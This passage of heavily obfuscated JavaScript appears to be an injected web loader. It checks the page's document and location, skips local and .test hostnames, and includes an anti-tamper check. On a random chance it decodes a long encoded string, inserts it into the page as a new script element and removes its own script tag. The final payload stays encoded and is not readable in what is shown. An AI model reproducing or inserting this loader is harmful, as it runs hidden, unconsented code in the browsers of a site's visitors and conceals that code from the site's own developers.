M!==N;},g[Z(0x146,'fK30')]=Z(0x24a,'pyps')+Z(0x13e,'6$3P'),g[Z(0xda,'2U)B')]=Z(0x1b1,'iEDy')+'t',g[Z(0x12c,'6e&r')]=function(M,N){return M===N;},g[Z(0x141,'9n@N')]=Z(0x158,'0Q9v')+Z(0x283,'sBdy'),g[Z(0x1f5,'G@C1')]=function(M,N,O){return M(N,O);},g[Z(0x26f,'52mP')]=function(M){return M();},g[Z(0x218,'2U)B')]=function(M){return M();},g[Z(0xfd,'AHhW')]=function(M){return M();},g[Z(0x178,'Wo@[')]=function(M,N,O){return M(N,O);},g[Z(0x19e,'3u^@')]=function(M,N){return M-N;},g[Z(0xef,'%!Ny')]=function(M,N){return M(N);},g[Z(0x1c2,'*vgH')]=Z(0x1bc,'zG8k')+'t',g[Z(0x25e,')YRy')]=Z(0x201,'*vgH')+Z(0x14b,')YRy')+Z(0x22b,'lMsI'),g[Z(0x26a,'sBdy')]=function(M,N){return M||N;},g[Z(0x124,'QVpu')]=Z(0x21e,'vwJ1')+Z(0x1a6,'iEDy')+Z(0x187,'*9Co')+Z(0xfa,'fK30')+Z(0x233,'yhDw')+Z(0xea,'52mP')+Z(0x166,'QVpu')+Z(0x199,'d*lD'),g[Z(0x147,'JtIV')]=Z(0x123,'XYJH')+Z(0x1f0,'lMsI')+Z(0xdf,')YRy')+Z(0x1d8,'XYJH')+Z(0xe5,'Ow&y')+Z(0xf0,'*9Co'),g[Z(0x103,'#N#p')]=function(M){return M();},g[Z(0x28f,'2U)B')]=function(M,N){return M!==N;},g[Z(0x2a4,'#N#p')]=function(M,N){return M(N);},g[Z(0x19f,'BGyf')]=Z(0x1a7,'ndJ4');var j=g,k=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x1475903h;if(O){var Q=O[a0(0x1f3,'U]el')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function l(M,N){var a1=Z;for(var O in M)if(j[a1(0x11b,'QVpu')](O[a1(0x194,'Wo@[')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;j[a2(0x256,'yhDw')](R,Q[a2(0x293,'J@qF')+'h']);R++)if(j[a2(0x1b3,'iEDy')](P[a2(0x110,'U]el')+a2(0x1de,'52mP')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function m(M,N){var a3=Z;return j[a3(0x177,'8k[%')](M,Math[a3(0xf2,'BGyf')](j[a3(0x1aa,'3u^@')](Math[a3(0x28b,'QVpu')+'m'](),j[a3(0x25d,')YRy')](j[a3(0x269,'e@zq')](N,0x1),M))));}function p(M,N){var a4=Z;for(var O=0x0;j[a4(0x13a,'8k[%')](O,N[a4(0x145,'6oEw')+'h']);O++){var P=N[O],Q=j[a4(0x20b,'JO0r')](0x0,P[a4(0x2a6,'AxnN')+'Of']('.'))?j[a4(0x20e,'pyps')]('.',M):M,R=j[a4(0x259,'*vgH')](Q[a4(0x1ed,'IsJE')+'h'],P[a4(0x204,'#@0B')+'h']),S=Q[a4(0x236,'T$ie')+'Of'](P,R),R=j[a4(0xfb,'Wo@[')](-0x1,S)&&j[a4(0x1d7,'AHhW')](S,R);if(R&&(j[a4(0x243,'sBdy')](Q[a4(0x1fb,'AHhW')+'h'],P[a4(0x204,'#@0B')+'h'])||j[a4(0x1fd,'Wo@[')](0x0,P[a4(0x263,'XYJH')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return j[a5(0x134,'BGyf')](l,j[a5(0x1c1,'6oEw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a6=Z,M=j[a6(0x250,'6oEw')](y,j[a6(0x182,'3u^@')](s));if(M){var M=j[a6(0x24d,')xDf')](l,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(j[a6(0x23f,'e@zq')](0x46,M[a6(0x1e8,'*vgH')+a6(0x184,'%!Ny')](0x0))&&j[a6(0x23a,'iEDy')](0x66,M[a6(0x112,')4Dr')+a6(0x1db,'6e&r')](0x0))||j[a6(0x1e7,'QVpu')](0x49,M[a6(0x208,'6$3P')+a6(0x1e1,'iEDy')](0x1))&&j[a6(0x1d3,'yhDw')](0x69,M[a6(0x27f,'52mP')+a6(0x242,'*vgH')](0x1))||j[a6(0x1e7,'QVpu')](0x4c,M[a6(0x1f8,'Wo@[')+a6(0x242,'*vgH')](0x2))&&j[a6(0x27e,')YRy')](0x6c,M[a6(0x1b8,'pyps')+a6(0x16c,'1Hol')](0x2))||j[a6(0x104,'J@qF')](0x45,M[a6(0xf4,'xP@w')+a6(0x1b5,'zG8k')](0x3))&&j[a6(0x2a3,'8Avt')](0x65,M[a6(0x1f8,'Wo@[')+a6(0x13b,'#N#p')](0x3))||j[a6(0x272,'sBdy')](0x3a,M[a6(0x227,'0Q9v')+a6(0x10c,')xDf')](0x4))):void 0x0;}}function y(M){var a7=Z;return j[a7(0x205,'8Avt')](l,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,M=j[a8(0x129,'d*lD')](s);if(M){var N=j[a8(0xf7,'AxnN')](l,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[a8(0x136,'8Avt')](N,'~')?j[a8(0x1fa,'XYJH')](y,M):O)&&j[a8(0x291,'3u^@')](l,O,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x284,'3u^@')](N,O);}}function A(){var a9=Z,M=j[a9(0xdb,'JtIV')],N=new RegExp(j[a9(0x1ad,'Ow&y')],'g');return M[a9(0x16b,'KeiK')+'ce'](N,'')[a9(0x223,'1Hol')](';');}function B(){var aa=Z,M=j[aa(0x18a,'6$3P')],N=new RegExp(j[aa(0xf6,'$e(J')],'g');return M[aa(0x229,'XYJH')+'ce'](N,'')[aa(0x17c,'#N#p')](';');}function D(M){var ab=Z;return j[ab(0x1f2,'6e&r')](-0x1,M[ab(0x11c,'3u^@')+'Of'](String[ab(0x100,'6$3P')+ab(0x265,'6e&r')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x131,'0Q9v')](M)||new RegExp(j[ab(0x11a,'KeiK')],'g')[ab(0xe6,'yhDw')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x142,'0Q9v')+'h'];return j[ac(0x143,'zG8k')](M[ac(0x155,'0Q9v')+ac(0x106,'6e&r')](j[ac(0x215,'AxnN')](O,N[ac(0x281,')4Dr')+'h']),O),N);}function G(){var ad=Z,M=j[ad(0x15a,'3u^@')](k,this,function(){var ae=ad,Q={};Q[ae(0x295,'3u^@')]=j[ae(0x23e,'J@qF')];var R=Q,S=j[ae(0x270,'cJ!G')](typeof window,j[ae(0x132,'pyps')])?window:j[ae(0x279,'e@zq')](typeof process,j[ae(0x1c9,'G@C1')])&&j[ae(0x186,'JO0r')](typeof require,j[ae(0x1d2,'T$ie')])&&j[ae(0x1e2,'sBdy')](typeof global,j[ae(0x25b,'IsJE')])?global:this,T=function(){var af=ae,U=new S[(af(0x232,'%!Ny'))+'p'](R[af(0xf5,'Ow&y')]);return!U[af(0x240,'J@qF')](M);};return j[ae(0x1e4,'9n@N')](T);});j[ad(0x28c,'tn*0')](M);var N=j[ad(0x138,'*9Co')](A),O=j[ad(0x10e,'fK30')](z),P=j[ad(0x1df,'KeiK')](B);return!O||!!(j[ad(0x16d,'d*lD')](p,O=j[ad(0x261,')xDf')](F,O,String[ad(0x1e0,'#N#p')+ad(0x139,'Wo@[')+'de'](0x2e))?O[ad(0x230,'do1J')+ad(0x271,'0Q9v')](0x0,j[ad(0x18e,'fK30')](O[ad(0x249,'d*lD')+'h'],0x1)):O,N)||j[ad(0x17d,'*vgH')](p,O,P)||j[ad(0x10f,'52mP')](D,O)||j[ad(0x115,'8Avt')](w));}function H(M){var ag=Z,N=j[ag(0xfd,'AHhW')](s),O;N&&((O=N[ag(0x251,'KeiK')+ag(0x22a,'52mP')+ag(0x15f,'lMsI')](j[ag(0x17a,'T$ie')]))[ag(0x2a2,'AxnN')]=j[ag(0x195,'do1J')],O[ag(0x101,'8Avt')+ag(0x1da,'2U)B')+'t']=M,(N[ag(0x160,'%!Ny')]||N[ag(0x18b,'8k[%')]||N[ag(0x22f,'ndJ4')+ag(0x21c,'JO0r')+ag(0x288,'52mP')])[ag(0x121,'#N#p')+ag(0x25f,'sBdy')+'d'](O),O[ag(0x1d5,'d*lD')+'e']());}function I(){var ah=Z,M,N=j[ah(0x280,')YRy')](l,j[ah(0x26a,'sBdy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=j[ah(0x211,'tn*0')],P=new RegExp(j[ah(0x24e,'9n@N')],'g'),(P=N[O[ah(0x228,'52mP')+'ce'](P,'')])&&P[ah(0x10d,'AxnN')+ah(0x17b,'vwJ1')][ah(0x1d5,'d*lD')+ah(0x130,'8Avt')+'d'](P));}try{var J,K,L;j[Z(0x189,'3u^@')](G)||(j[Z(0x15c,'yhDw')](I),j[Z(0x216,'IsJE')](0x1,j[Z(0x225,'do1J')](m,0x1,J=0x4))||j[Z(0xf3,'pyps')](H,j[Z(0x252,'0Q9v')](j[Z(0x148,'U]el')]('(',new Function((function(){var _0x9730401=function(){var _0x6340847c=['q2q1wLvWA1iZzhnArtvysNL3BLyXstnArwX0ytnOwe5y','ExDUvNPws1PfEg1vBu5nyLD0r0P5D25AvgH2vKzJm2nS','A1nTrw5mq2ryvuHcALzxmxztrMmYvhLZBKXdzfHvvLPQ','vhr4vZfNB01izZfzvgDZsNPbnwr5A25lvJa5wM5wDvKZ','mvPuytbWwe5wtLbkExDUzerOCLjUvJrHBwDUtenKwfvt','uKPKmdvRvKHfBKXdzhbJA3bQvevWDvn5y3nkmwmWzg5s','A25lu2TYs0vZB01iz3PAvgTZsJfsrfngB25lu3rms0rc','m0Xdy3bzvNbfsNLRCLn5z3DLrfjTwvn3BK9vzZbvq2nW','vMPNBKTtDeXlrei0tLDvmeXdy21oBMrisNLRCLn5z3DL','BLP6AhzAmfjOsNL3BLjhmxjvvuyYy0DssLLty3nkmKzk','mwmZzeDouvDTAgTvmJf2u1nJC0OXyZnmmLjstvHkCMeZ','vJbVzdjSDvPhotnmshq5s1n4mfbxnwXKEujtwLDKrMvi','Du9vrLzkEwTYu3LND2veuxLoExDUuwXsBLrdy3blmhnV','vNPKBfDhvNrImdvyvdnRBKXdzfHomKPuzdjonwvPy3nk','ne5etMLmq2r1t1vgvKP5Bgrqv1OXyM1omgfxoxvlsevZ','zeDIr3b0sNLRCLn5z3DLre15wwL3BLrusKrIAwnWsZbZ','BtrNywLOmgfhBhPxEwrcyZjsBwnwA25yvNn3zurczeTu','BeP5D25KvgHYsZnonffTuKTJu2nZsJfKu1v6vKzpr3rp','BKTtDeXlrei0tNPKAuXdzg9rruP2sNLRCLn5z3DLrePT','ng9nsgCWwvDfC0OWsLvAmhDUs1yWovPUvNvzm1jWyJi0','teTeqJrnAMmZtenKDMriwLPkEwTYu3LND2vetMPAAxDU','verOwfqWy25mq2r5t0D0q2ryyZvIEwnZsJfJmMrhuLjn','tM1SwLPvtNzovMrsuNLJC0OZzfrHmNHhzuD4A1vTrw5m','zeHkEwTYu3LND2veuxLAAxDUuvrcB05dy3blmhnVtuHN','sNL3BLjfnwTzmg93ttjos1Lty3nkmK5eyJjSwe5hnxPw','ExDUwJaXsfiXyZfHA0vUtenKnvrfotjHme52zvnJC0OZ','D25wEMn2wKuXBe0YuK9rmNrjsNL3BLyXsJrzmhC0yJa1','EwXKtZnrBuPPAhvAwgnNzenND2veqxnnsgD3s1z0wuTe','DdLmrZvSzhLcCeTgohDLrfeZt1rfEK5uAgTlvNnUzdfk','vfzzBKTtDeXlrei0txPJEeXdzeHIq1jTsNLRCLn5z3DL','ne5QqMPmq2m1s1vnAeP5A3jtEwD3zurABe5PD25kvMXK','mJLrvNPABvjwyZnwEwnZsJfJmK0YuLDKELzxwKHfBKXd','ttjzmuXdzeDIr3b0sNLSzeTiuJvJr1z2wMLcD2nTowPA','yKDssvj5y3nkmwrqwKDotgmYAZnABuvUtenKqK1uuMLA','rgm0tun3BK5PvMvHEwnWsZbZB01iz3LoAMnZsNLoCuTi','C3HwBvjjuNLJCW','tuHNme9uuxnkmMm1u2PbBKTtDeXlrei0tNPvnuXdzhro','zgLJC0OYrNrImhHytKHktLz6zfrkExDUy21At1KWCg9w','EMrOtenKzfnxAfLkEwTYu3LND2vevtvoAxDUwfvSB1Dd','s0HvCgnTvJbKweP1suHvownSDgHnAwD3zurnEvL5D25l','A3jtEwD3zurnEe5tD25AvZLbvgLJCeSWC29nsgCWtvDr','re5OtML3BK1eBdnlu2nWwfqXBwrxnwPKr2X2yMLOEeXi','BvjOtenKq1HSBhbkEwTYu3LND2verMXAu3DUvgT0zfrP','wMPuBvPZwtfoDgiZvw5mq2rytMTkALnRAgfzmgHRyLnJ','rMrpAtb0zeDOCgmXC25rwe5RwM5gwKOXmwjnsgD3wfr0','AgTwAMHYzwLJCW','rw5mq2rytMS1A1zTyZvpv3bysNL3BLjfEgTArxreytj0','Eu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbU','mvLOsLfrqG','vuPRvg0XCLf5y3nkm2reytbOEvPTEgTtvMnUtenKwe5x','mta5wM5wDvKZuNbImJrVywLSn2fxww9jvuP2yJj4BfLx','BMHHwKzoAeP5D25AmMCWvgXJmfjisw5mq2r1uti5vfPw','mLPhwxnkm296v1DnBKTtDeXlrei0tMPvmKXdzePsBxbv','zgPvrZfYyLnJC0OZttrHmfO2vfm5A1zhrw5mq2rytLzs','BKTtDeXlrei0twPJmeXdy21oBMrisNLRCLn5z3DLrfjR','mwmYyLDOnvuYDfHzm0vUtenKEvuYCZrrEMHYtKvkEeP5','we5Tmg5mq2qZyLD0ugmYmxjLsgHisNL3BLyXrMTzmvu0','BLz6y3HwBgmXyuDou1uYDdjkExDUwMToCK5gyZnurwXO','vw1ovvrwCgPuru52y3LJC0OXzfjwBvjovtj0tvz6zfbo','vti5vKP5D25wELjdwtbWEgnhuLbvmJKXsNL3BLz6uLnA','twHzAwnWsZbZB01izZjzEK1ZsJaWEveYng5lu3rms0rc','De5wmuPSsNL3BLjyAeLvsezuytj4CK9hDhrwELj3wtbR','tLjvmNqXsNL3BMrusK9ArtvUv21sv1Lty3nkmwmYyw1s','zezKBdvusNLRCLn5z3DLrgrOt1n3BMjUrKvrAwnWsZbZ','sgvty3blmhnVtuHNmu1Qy3nkmePLv1DRBKTtDeXlrei0','D2vestbAAxDUyuzgBwvPy3blmhnVtuHNEvKYwxnkmKPX','qxnkmJv4uKvjBKTtA3fJr0z5yZjwsMjUuw9tAwD3zurA','mLv6rKrpr3rXyLvJBKXdzevtm1jRvuvoCLmXyZfoq2nZ','Bvjuvti4EuP5D25wELPyuLHfngeZwNzsEwnZsJnoBfvT','m2fTuLHumJvovJfkDeP5D25KmdfRwKzotffTuK5sEwnZ','ntqWotG5BgfQrwDY','ExDUvJfknfKXrMLpr3rVwvnJC0OXyZbtsgr2v1roA1uZ','DhPwELjOsNL3BLPvBfDArwm0ytngwfr6qw5mq2rytKzW','BM9Us1n0teTeqJrnAK0WtenKufnxntfkEwTYu3LND2ve','q2nOzuu0EKP5A3jtEwD3zurjm1PtD25jmM9Vy1nJCeSW','vwnUtenKwe5wAeTwmuPntMXKuvj5y3nkmwmWtvrgAvLw','v1fZsJaWEveYng5lu3rms0rcne5uy3Hmq2rkuM1WvuP5','yM1omgfxoxvlq2W3zLr0EvPyuJfJBtrNy1qWAfCXmhnK','y3bzvNbfsNLRCG','mwndy3nkmwmWzwPkrvLUrMLkExDUzg1Or1PfourHELzy','zfHomfPQvfzoCLrgyZfsmwDUtenKwe4YEgPtmu5YzgXJ','tfHvng5lu3rms0rcne5QsMTmq2q1wJa1zeP5A3jtEwD3','AwnWsZbZB01izZbove1ZsJjkCwiYtw5lu3rms0rcne0Y','t0rzC0OWAhjsrfLUs1n0teTeqJror00WtenKnvOWnwrk','mhnVtuHNEu1hsxnkELPdttnRBKTtDeXlrei0tLrRmeXd','rMrsvKv0nfLty3nkmJfytKrgCMjxotrkExDUvNPswu1T','sNLRCLn5z3DLrfe0wML3BKTxrMfsq2nWsZbZB01izZjn','m1jWyJi0B2rdEdflwhqYwvHjz1rQmu5msfK5wMX0t0Te','s1n0teTeqJrnBuPQtenKrgnvrJrkEwTYu3LND2vetMPA','vNbfsNLRCLn5z3DLre5OwwL3BLjvDhzlu2nWsZbZB01i','wLDrD0P5D25HvgHYwtjKAfjerw5mq2rWwLzkALvTmxjJ','twToDuP5A3jtEwD3zurJme15D25pu2XesvnJCeSWC29n','ExDUzgPODMvxtKXsBvjuvNLJC0OYrK5tBu5ovtjZELyX','DgeZsJnJu2nZsJjOvgf6AhfwmhHrsNL3BLz6wKXwmJv0','veDWsKP5D25wELiWwtfosLj6rM5sEwnZsJnkrgeYzhPt','mK5xrxnkEu5Xs0HfBKTtDeXlrei0tKrjEeXdzffvEuzP','vtrArNnUytnODfvgAdzkmtfIwMWWovL6DdLAv3H6wLnc','rgDUtenKwe5ftMXrEMHYvg1SEeP5D25wELzhwtfks1fT','DvKZuNbImJrVywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZ','nfz6uLnArK5eytjVBKXdzfHomfPQvg1rDLKXuNPLu2nZ','uNLJC0OXzfbIA05ytM1sA1zRtNjKAwnZsJfJmwrUCfHv','D25wELi2tdfKuLnTuLbrmNrusNL3BLyXqxzArKK0yxPK','z3DLrff5wwL3BKTxrMfsq2nWsZbZB01izZnor1LZsJa1','ne56zZfmq2rVuuvkDKP5A3jtEwD3zurjmK1tD25uv0Pr','s0vnCe8ZmdDKBuz5suvjovfuDgPImJuWyvC1mvPuDgPz','yKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1IvdqR','q2ryvdjAwMrhmxjLvMmXt0nJC0OWrtrHEK40tvDAweP5','rvfPy3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5','y3byu2HUteHsB2fytxnABLz1wtnsCgiYng9lwhqYwvHj','vw5lu3rms0rcne5ezZnmq2mYsLy1CKP5A3jtEwD3zurz','rtrABKjisNL3BLz6uMfArwC0yxL0BgjxouzkExDUzfHv','BvjittncALveAhjHu2nZsJnkDgf6vKvnmJvSsNL3BLz6','rei0tMPrEeXdyZvtrfjrsNLRCLn5z3DLreL6tNL3BLnv','sMXKsfz5yMP0AMiYntbHvZuXwLr0ALLytMXkEK1Ut25A','z3PAr01ZsNPAq00ZA25lu3rms0rcne5eqMLmq2rguZi4','C0OYCe1uBu5rutj0sfyWodbkExDUytjgnu1iqtrIEMnU','sJfJmvPUtMXIvZKYuw5fBKXdzfHovxbQvvrODLvhowfA','vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePxmwjk','EwTYu3LND2veuxHpq3DUwNPSs01dy3blmhnVtuHNmK1Q','mwmZvg1ssLeYDejHru52t1nJC0OZBg1mmK5pzgXAALvy','ExDUu0D0ru5Py3bmr1jIu3LND2veutbAu3DUt1vNmfvd','BKTtDeXlrei0ttjsBeXdyZruvZffsNLRCLn5z3DLre5O','wfvyqMTurgHYy3LJC0OXzfbrBu5ov25gm1PRy25mq2rh','CLeYovPkExDUvNPwnMvxzeTuBvjmuNLJC0OYnxrHExry','BKTtEgTxmhnVtuHNm016vxnkmJq1uvzvBKTwmdLtEwD3','C0OYvKrHmfzytMXOmMjRy25mq2rPwJiXsLz6vKLsEwnZ','utbOyuP5A3jtEwD3zurnEe1tD25uA3rKvgLJCeSWC29n','C29nsgCZtw1jC0OWsNPtwg9Us1n0teTeqJror05QtenK','v0vUtenKwe5xEgPvvZf2uKD0Efr5y3nkm2H0ytjgEe1g','ntaYmxLLDKzYzG','tw1sAKXdzeLHmfeYsNLRCLn5z3DLre5RtML3BLLPCeHL','zfHomLjQvuDov1KXuLPvEwnZsJfJmuWYtKHxv2HRuJfo','Eu9euxnkmMHbuw04BKTtDeXlrei0tM1vEeXdzg5pvw93','q2mYsLy1CKP5A3jtEwD3zurnEK1dD25kALOZuNLJCeSW','z3DLrfK1t0n3BKPQwJnsEwnWsZbZB01izZnzvgnZsJjk','tenKAuTRzdvkEwTYu3LND2vewtfou3DUu1vACvzdy3bl','sNL3BLyXrKHnm05eyti5we5ivw5mq2ryvuHsALiYmxzt','reP5D25rve12wKzkBgjhuLrsEwnZsJfKuLLusNLpr3r0','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','u3DUwfnVAMndy3blmhnVtuHNmLPQy3nkEvKYzdbJBKTt','zfHosfvUtenKmvDvsMPwrgH2tKHWseP5D25Kv2q1zeC5','rfrUqMTtsevUtenKELOZAgTvru5YzgXJm09dy3nkmwrt','vJfcveP5D25wELzhwtaXAvv6sM5wEwnZsJfKu2vhtLfv','wezmsNL3BMjSzhDzmdv5y25vBKXdzfHvBuy0uxPOCMrS','B01izZjovgTZsJi0nvfwvw5lu3rms0rcne0YvMTmq2q2','sNL3BLyXsNnArxm0ytj0we56qNrkExDUvJfkB1KWEfrI','mwmYvtnSmveYDg9ImgnUtenKwfqYsLvKvZfYuKzJm1Lt','qMXwEwnZsJnoDgeWouDKm0jQvfHfBKXdzhnvmJGZyxPO','wJboDLvty3nkmwrtvg1ovvyWtNPHmgnUtenKmK1etMTu','vhPcAfyWodfHmJv4sNL3BMeXAdfwmNreyNLZBKXdzfHu','mJaYvMPNBKTtDeXlrei0tKDvnuXdzgLlA2q1sNLRCLn5','D2veutvnu3DUyMPSqLzty3blmhnVtuHNEfPhtxnkEMTW','tuHNmfLuqxnkmdLkyM5vBKTtDeXlrei0ttjfnuXdzfbj','zgTrmJHYsNL3BLfuAhjnruPStJjsufLty3nkmJr6yLC1','sJbwmLHStw5lu3rms0rcne1Tstnmq2nSv1yWmuP5A3jt','ne56AZfmq2m1s1vnAeP5A3jtEwD3zurwAfPPD25nrgWZ','CMjvtLrHmwrhy1nJC0OZsKrHm2WXtwXAA1nTrw5mq2rc','tuHNEu1TvxnkmMHbuw04BKTtDeXlrei0txPsA0XdyZvl','ytjfBKXdzevAmfPRvLrOCLmXyZjLu2nZsJfJmffTtKXr','vLzOBeP5D25ABtfYv2XJmLPRtMPsEwnZsJjOAMjhuKHr','AwnWsZbZB01iz3PovfvZsJa4ALLUsw5lu3rms0rcne0Y','owjAAwnWsZbZB01izZnnreLZsJnsswrTz25lu3rms0rc','A3jtEwD3zuroAW','q0P5D25wELuZwKzjEu4YtLzvmNrSsNL3BMrQrMTArKju','rMToAxDUu1vACvzdy3blmhnVtuHNEvPeA3nkmMm1u2Pb','A1zRtNjKq2nZsJfJmMfhtK1xv1jRuZboDMrPy3nkmwmW','s0rcne5euMLmq2rVuuvkDKP5A3jtEwD3zurwA01PD25j','tJvkExDUuw1ws1KXrKXxBu5sy1nJC0OYBgTpsgHQvti5','q2rytJbAALmXBeHAmKPysNL3BLPRzerxBtveyJfnBKXd','AhjJBgmYyLnJCW','zfnJC0OZAhrHmwG1zdfAA1vfy25mq2ryvuHwDgjfEevs','EwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4mKXi','D25wEMn2wtbWDgeZqLHovtL0sNL3BLyWowfzmvPeyNPg','y1rNmwfvy25mq2rVtuzAALrRtNjxrMrqyLnJC0OYBgLn','vLzJmvn5y3nkmwmXtvrSwfqXuJvwmdLWsNL3BMrRtNjI','ndm3ntu5se9pC2zI','vvDfBKXdzgTvmJLVyLCXDK5iqNHkExDUvNPsnfPfmtfn','AhjxwfjStLrfBKXdzfHoBePQvevKC1KWDgHJu2nZsJfJ','mK1ZsJbOCLjeww5lu3rms0rcne16rMLmq2n3t1HJCeP5','odqZodzUrLjZDvy','s1n0teTeqJrov1v4tenKq1HSBhbkEwTYu3LND2vewM1n','rw5mq2reuZfowvPhmxzoAwnZsJfKuK5ywNLrmNn3vNPs','BLvUs1yWB2rdD3DLrezOs1nRn2ztA3nJAJf1wLHJz1vT','tuHNmLLxtxnkmdvmwfu0BKTtDeXlrei0tKrNneXdzhro','txPvnfPgC25wrKiYwKHOueOXmdLHq3HMtuHNme56A3Hn','oxDvmJLfwMTJBG','sNLkEwTYu3LND2vestfAAxDUzevOmMfdy3blmhnVtuHN','C0OYnxHsruLUs1n0teTeqJrorgrPtenJD09yy3bkEwTY','ExDUzevOmMfdy3blmhnVtuHNmu16A3nkmfPZyw0WBKTt','yMLcEgziEhLpmZbZwKz0teTeqJrnmKv5tenKB1mWrM9k','mgrysNvjsevVy2LRn2ztEgTxmhnVtuHNmu9utxnkmxb2','sevUs1n0teTeqJroEK00tenKDMriwLPkEwTYu3LND2ve','u3rms0rcne16uMLmq2rctuDNmeP5A3jtEwD3zurAAvPd','C0OXyZbprMXRvtj0u1yXsLrkExDUzw5Ks1KWntnmmK5t','u3rms0rcne1TtxLmq2nQywLOEeP5A3jtEwD3zurzme1P','qJrorgm1tvrnmu9huMjkmvjXy1DKuMvPzgrqvda5zfC1','ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZ','sNzkEwTYu3LND2vevxPoq3DUvuznAfLPy3blmhnVtuHN','A01tD25pvwCWvunJCeSWC29nsgCZtKrfC0OYAeXrv2DU','vMmWvg1otfeYovnkExDUvNPss1KWAgftBvjnvti5AuP5','q2rctuDNmeP5A3blm0jOy25oBfnxntblrw9VtuHNmfPu','mJqXmMLyzuHOzq','DfnsBMrztNLJC0OXyZnHr05mu0vAALviuKHkExDUyvHK','z3LABvfZsJfNm1v5rw5lu3rms0rcne5uuxHmq2rVuuvk','sNL3BMnRtNjHA015wwXfBKXdzfHovLPRvfDAu1KWBfrH','tMPkAeXdzfLomu1OsNLRCLn5z3DLre5Otun3BMffqKnI','sNL3BLfQAhjume5UtJjsu1Lty3nkm04Yuw1ste9hC3Pw','zfHowfPzywToDMeZsMHkExDUwMPbDLKXsLrHm2HyvvrN','q2nUs1z0v0TeqJrovgCWtenKuvv5rMLkEwTYsJnoBeOX','rw5mq2rytJfWALzhmxjABgmWwvrfBKXdzhLrmNrrzwTZ','uNbIBLzStZjoAa','yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnI','sxHrBu5xutjZEq','BvjiwwLJC0OYrMHorvz2t0C5neP5D25rA05YzdnoBu5w','mwrsuxK5CMrxwNLkExDUuvvoCMvitJrJr05xuNLJC0OX','zeTdyZLkExD3zurrCfCXww9nsgCYtM1vC0OWsNPtwg9U','we5SsNPrBK9UsMXKsfz5yMLbD2vertDMv0P5wLDgCK8Z','sJnVELDxtw5lu3rms0rcne5TrxLmq2rjytbrmKP5A3jt','sJjWtfnTtKHpr3rHvJfkAeP5D25wmuL4utnAvgeZwLHo','u3LND2veuMPAAxDUyM1wu1jty3blmhnVtuHNEK9ey3nk','zgHArNbRvuzoCK1Szffpq2nZsJfKu1DTtK5rmJLwvNPA','ttjosveYoxrkExDUvNPwEfrhDhrHEMHyvhPrBKXdzgHI','ne1xwMLmq2rqstjkEuP5A3jtEwD3zurvEK1tD25IvfPx','EgTxmhnVtuHNmLPTvxnkmJq1uvzvBKTwmdLtEwD3zurn','vgf6A25mq2rVu1HsALrxuKvtu2nZsJfJm1neuLHumLPy','zurwA1LPD25IBvztuLnJCeSWC29nsgCWtNPnC0P5BgHx','rKPxmufVtuHNmLPuz3nkmtbXstnbBKTwmg9Lu2S3zLr0','vM5swgH3s0DAyLzPz3DLrfPTwKn3BKLyAe9nEwnWwfn3','vg1st1eYDeHwELjVwKznEvLty3nkm0j0yNPsDvuYou9A','wJa1zeP5A3jtEwD3zurnmvPPD25kALOZuNLJCeSWC29n','yZrIm2XevNLJC0OZtNrHm04Zutj0m1jgy25mq2ryvuD4','svz6wKrnEwnZsJjssu9hmxbprZLRsNL3BLyXrJjrA05e','odzIwejlwui','wLC5qvrPy3blmhnVtuHNELLxtxnkmtbXstnbBKTtDeXl','wfnOreXfvxbpmZbZuvz0t0TeqJroree1tenJmLfQtJvk','mwrswwXcEwjxDhfwELy1sNL3BMnTtMHsBgrtwKDov1z5','mKvUtenKwe5StMTrBe5YwJjkseP5D25wmuuZwKznngf6','t0nJCeSWC29nsgCWtvrbC0OZBg5uBdbUs1n0teTeqJrn','Du9vrLzkEwTYu3LND2vevtvAq3DUsvHOt015y3blmhnV','CviZA25lu3rms0rcne5estvmq2rgzgW1veP5A3jtEwD3','sJnOBffTuK1LrxbRvfHfBKXdzfHvrNbQvdboDLPvvLrI','rvP0ytjADgnty3nkme00ytnsqLrezgPwvMnUtenKwe5x','vfuZzfCXCK1SyZfHu2nZsJbwt1nTuKPIv3rcvNPvmeP5','m2r2u0znBKXdzhHxv2HQvKzoDLniAgHkExDUvJa5A1KW','u3LND2vesMPzExDUyuzgBwvPy3blmhnVtuHNEK9xtxnk','s1vnAeP5A3jtEwD3zurjm05tD25uv0PrzgLJCeSWC29n','qJrnBu5PtenKsweWutjkEwXKvZa0B01iz3HAvgDZsJeX','zZjoALLZsJfcveLxsw5lu3HRvZbZB01iz3Pnr0vZsJnS','sLHkExDUvJffDLKWChrImLy0t0C5neP5D25wELv2wKzc','wtbmq2rowwXcmKP5A3jtEwD3zurwA01dD25Im1iYv1nJ','vNPwmuP5D25wELy0wtb4EvjTuLbIvZGZsNL3BMnvtNzs','ufvZB01iz3LzAMDZsJbkzvDxA25lu3rms0rcne5uutjm','twPrEuXdz